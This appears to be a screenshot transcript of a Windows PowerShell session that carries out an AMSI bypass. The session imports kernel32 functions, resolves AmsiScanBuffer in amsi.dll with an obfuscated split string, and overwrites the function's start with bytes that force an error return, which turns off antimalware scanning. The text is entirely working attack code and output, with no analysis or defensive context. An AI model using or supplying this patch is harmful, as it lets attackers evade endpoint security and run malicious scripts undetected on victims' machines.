 Windows Powershell
>> using System.Runtime.InteropServices;
>>
>> public class WinApi {
>>
>> [DllImport("kernel32")]
>> public static extern IntPtr LoadLibrary(string name);
>>
>> [DllImport("kernel32")]
>> public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>> [DllImport("kernel32")]
>> public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out int lpflOldProtect);
>>
>> }
>> "@
PS C:\Users\User> Add-Type $code
PS C:\Users\User> $amsiDll = [WinApi]::LoadLibrary("amsi.dll")
PS C:\Users\User> $asbAddr = [WinApi]::GetProcAddress($amsiDll, "Ams"+"iScan"+"Buf"+"fer")
PS C:\Users\User> $a = "0xB8"
PS C:\Users\User> $b = "0x57"
PS C:\Users\User> $c = "0x00"
PS C:\Users\User> $d = "0x07"
PS C:\Users\User> $e = "0x80"
PS C:\Users\User> $f = "0xC3"
PS C:\Users\User> $ret = [Byte[]] ( $a,$b,$c,$d,$e,$f )
PS C:\Users\User> $out = 0
PS C:\Users\User>
PS C:\Users\User> [WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, 0x40, [ref] $out)
True
PS C:\Users\User> [System.Runtime.InteropServices.Marshal]::Copy($ret, 0, $asbAddr, $ret.Length)
PS C:\Users\User> [WinApi]::VirtualProtect($asbAddr, [uint32]$ret.Length, $out, [ref] $null)
True